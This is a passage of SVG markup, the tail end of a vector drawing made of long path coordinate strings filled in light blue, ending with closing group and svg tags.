			c0.043-0.516-0.117,0.111,0.16-1.005l0.617-2.089c0.271-1.046,0.318-2.162,0.514-3.231c0.115-0.612,0.689-1.653,0.586-2.086
			c-0.178-0.779-0.592-0.539-0.44-2.074c0.054-0.563,0.095-1.591,0.31-2.08c0.41-0.946,0.33-0.542,0.341-1.583
			c0.007-0.687,0.06-0.842-0.018-1.576C174.432,78.452,174.651,78.559,174.469,77.933z"/>
	</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M172.875,19.454c-2.572,17.956-16.671,85.447-16.921,91.685
	c-0.059,1.521,0.438,2.462,0.274,3.823c-0.132,1.09-0.89,2.174-1.093,3.272c-0.705,3.835-0.5,7.669-1.638,11.19
	c-0.655,2.029-2.297,4.824-3.819,6.82c-1.578,2.072-3.334,4.542-4.911,5.731c-4.173,3.146-16.851,5.707-19.374-1.365
	c3.072-0.765,4.828-4.248,5.729-6.276c-3.389-0.188-4.391,4.325-6.547,6.276c-3.875-3.404-6.982-7.573-9.005-12.826
	c-3.337-1.781-6.491-5.638-5.731-9.821c3.229-0.424,3.125,1.709,5.731,2.184c3.075,0.557,9.177-1.951,11.187-3.549
	c1.379-1.098,1.434-3.137,3.549-2.455c3.629,1.167,1.765,9.541-2.457,9.821c-1.527,4.511,2.094,6.7,4.367,9.006
	c1.5-0.673,1.73,0.328,2.455,1.09c7.193-1.758,8.492-15.134,7.912-22.922c-0.506-1.233,0.982-0.474,1.094-1.09
	c1.578-10.11,4.161-20.069,5.184-30.29c0.993-9.942,3.969-19.217,5.184-29.742c0.461-3.976,1.546-8.143,2.459-12.28
	c0.932-4.233,1.281-8.713,2.181-12.552c0.278-1.187,1.177-2.115,1.365-3.274c0.358-2.225-0.411-4.985,0.817-7.094
	C165.873,14.362,168.805,18.084,172.875,19.454z M166.323,46.741c0.65-3.709,1.365-7.66,1.639-11.186
	c0.414-5.354,2.559-8.815,1.91-12.829c0.057,0.334,0.303,0.171,0.547,0c0.01-0.375-0.129-0.598-0.274-0.816
	c-3.368,1.182-7.015-0.913-8.73-1.364c0.114,4.324-3.319,18.378-4.095,22.646c-0.666,3.671-1.457,7.169-2.184,10.644
	c-4.221,20.25-6.045,36.861-9.822,56.486c2.955,0.499,5.578,1.331,9.005,1.361C156.235,98.025,165.702,50.303,166.323,46.741z
	 M169.054,20.271c-1.688-1.679-3.972-2.761-6.552-3.545C162.831,19.764,165.522,20.438,169.054,20.271z M139.037,133.515
	c0.995,2.78-0.386,7.761-2.729,9.006c-0.581-2.401,2.031-5.18,1.364-7.641c-2.878,1.576-3.638,5.276-5.185,8.187
	c4.371,1.235,9.709-0.821,12.28-3.547c0.96-1.019,1.681-2.83,2.729-4.094c4.092-4.938,7.249-12.469,5.457-20.465
	c-0.33-0.788,1.635-1.245,0.273-1.367c-2.443-0.83-5.713-0.836-8.46-1.361C143.502,119.303,143.838,128.851,139.037,133.515z
	 M111.75,120.417c0.37,4.09,4.507,6.695,9.005,4.913c0.605,0.821,0.322,0.952,0.271,2.183c-1.302,0.244-3.012,0.082-4.092,0.547
	c2.289,3.439,4.414,7.044,7.366,9.824c1.491-1.784,3.464-3.086,4.366-5.459c-3.322-0.953-2.813-5.735-4.092-8.732
	c3.342-0.879,7.391-3.527,5.457-7.913C125.537,119.491,118.706,123.49,111.75,120.417z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M41.075,101.863c-2.866-2.514-5.745-5.206-8.46-8.46
	c-2.376-2.846-5.725-6.426-6.003-10.641c-0.533-8.071,7.222-15.162,9.823-21.014c3.907-1.358,6.105-5.493,9.279-7.912
	c1.501-1.146,3.757-2.019,5.729-3.003c4.926-2.452,12.376-5.969,18.831-6.822c3.441-0.456,7.468-0.52,11.187-0.819
	c7.789-0.621,14.618,3.215,21.012,1.365c6.951-2.011,13.197-8.774,21.283-7.915c1.623,0.174,3.934,1.107,6.004,1.91
	c2.834,1.1,5.248,1.463,6.823,2.457c7.74,4.891,9.147,20.001,8.458,31.11c-0.617,9.925-8.084,15.823-12.279,20.736
	c-0.381,3.753,0.775,6.835-1.092,9.823c-2.493,3.996-13.537,6.647-20.739,7.368c-4.368,0.439-8.458-0.428-10.094-2.728
	c-0.826-1.16-0.952-3.242-1.639-4.914c-1.623-3.951-5.462-12.11-10.915-11.46c-3.267,0.39-5.402,9.177-6.275,12.007
	c-1.462,4.742-2.96,10.184-6.006,12.279c-3.873,2.667-16.55,4.448-21.555,4.094c-2.147-0.152-6.28-0.867-7.915-2.184
	C43.504,114.704,42.398,107.04,41.075,101.863z M102.745,46.468c-3.401,0.873-6.521,0.152-9.278-0.546
	c-5.396-1.364-11.035-0.929-15.828-0.545c-1.942,0.154-4.047-0.409-6.004-0.272c-2.909,0.201-6.296,1.742-9.549,2.728
	c-13.191,3.999-25.493,11.574-26.742,25.923c3.179-3.114,5.057-7.084,8.459-9.823c8.338-6.709,22.071-12.391,35.2-13.099
	c6.249-0.335,12.584,1.125,19.92,0.546c11.854-0.936,19.911-8.445,29.198-11.733C118.94,35.274,111.366,44.256,102.745,46.468z
	 M136.582,65.842c0.927-4.709,1.261-8.959,0.817-13.099c-0.553-5.171-2.844-11.96-8.188-11.187
	c-5.094,0.738-10.186,4.923-15.006,7.094c-4.144,1.866-10.939,4.25-16.374,4.639c-4.244,0.306-7.729-0.612-11.461-0.82
	c-13.37-0.738-25.424,3.262-34.655,8.188c-4.09,2.181-7.953,5.076-10.641,8.187c-1.275,1.472-5.381,6.74-5.459,9.003
	c-0.127,3.753,3.178,6.775,5.73,7.914c2.134-5.494,3.999-12.492,8.187-16.372c4.426-4.1,13.912-6.437,21.831-8.186
	c8.676-1.92,16.673-4.567,24.831-5.186c12.62-0.958,21.602,1.903,27.56,8.187c1.407,5.506,4.26,9.567,5.731,15.007
	C134.372,77.328,135.391,71.866,136.582,65.842z M135.489,74.848c-0.205,0.932-2.188,3.816-5.146,5.227
	c1.641,2.086,0.35,8.566,2.418,10.055c2.743-3.383,6.318-6.352,8.461-10.916c2.838-6.062,2.365-16.251,1.088-24.013
	c-0.547-3.337-2.293-7.378-4.638-9.823C140.308,54.992,139.504,66.69,135.489,74.848z M120.208,63.386
	c-7.098-4.458-14.838-6.502-25.651-5.457c-4.34,0.42-10.107,1.808-15.826,3.275c-5.549,1.424-11.512,2.134-16.102,3.548
	C51.082,68.305,45.237,75.793,42.71,87.126c10.163-13.712,37.931-17.292,60.035-19.646c2.002-0.214,4.194-0.87,6.004-0.817
	c5.279,0.148,10.195,2.599,13.369,5.458c1.715,1.541,2.481,3.633,4.367,4.638C124.312,72.38,122.891,67.254,120.208,63.386z
	 M105.473,68.845c-20.826,1.403-50.145,5.259-60.307,18.009c-2.108,2.643-3.327,6.161-2.183,8.732c-0.921,2.531-0.3,2.91,0,5.184
	c0.554,4.195,1.936,10.989,3.819,13.373c1.559,1.967,5.805,2.916,9.552,3c4.759,0.106,14.259-1.434,17.735-3.274
	c2.575-1.362,4.737-6.528,5.733-9.005c1.32-3.293,2.291-7.018,2.728-10.097c-2.521,5.28-4.356,11.979-7.913,15.829
	c-4.497,4.867-18.376,6.33-25.651,4.093c-1.493-2.813-2.348-6.047-3.001-9.006c-0.853-3.861-1.888-9.448-1.365-13.371
	c0.808-6.04,6.105-8.725,10.643-10.915c2.457-1.188,5.252-2.418,8.186-3.549c12.538-4.828,24.286-5.789,37.93-7.638
	c1.293-0.176,2.747-0.223,4.094-0.274c1.617-0.063,4.045,0.816,5.182-0.82C109.301,68.192,107.144,68.731,105.473,68.845z
	 M28.521,82.762c0.914,6.318,8.624,11.955,12.006,16.098c-0.589-4.189-0.418-6.583,0.273-10.368
	c-5.213-3.304-8.413-11.032-6.822-19.375C32.422,73.322,27.829,77.98,28.521,82.762z M55.263,114.689
	c3.538,0.233,13.77-2.139,16.644-4.093c5.562-3.782,6.196-11.587,9.278-16.919c0.548-0.944,2.008-2.169,3.004-3.275
	c1.087-1.213,2.036-2.585,3.271-3.001c4.359-1.47,7.081,2.125,9.006,3.546c2.646,1.95,4.946,3.509,6.551,6.55
	c1.088,2.063,1.895,5.865,3.82,7.094c4.898,3.129,18.487,0.305,20.737-4.365c1.483-13.339-3.843-22.15-10.642-28.104
	c-1.727-0.188-5.155-1.311-5.185-1.094c-1.261-0.705-19.633,1.724-22.649,2.184c-6.804,1.039-14.423,2.319-21.01,4.365
	c-7.181,2.229-17.656,6.346-20.739,11.733c-3.466,6.059,0.508,17.377,2.455,23.739C51.908,113.577,53.803,114.589,55.263,114.689z
	 M93.194,90.129c-1.148-0.407-2.679-1.863-4.094-1.093C90.528,89.163,92.187,90.49,93.194,90.129z M128.122,102.954
	c0.566-0.617,1.703-1.114,2.184-2.457c0.797-2.227,0.615-6.553-0.547-7.912C130.167,95.778,129.489,101.552,128.122,102.954z
	 M97.013,93.403c0.062,0.211,0.007,0.537,0.272,0.545c4.443,4.289,2.969,15.951,13.098,13.646
	C101.459,107.331,103.23,96.373,97.013,93.403z"/>
</svg>
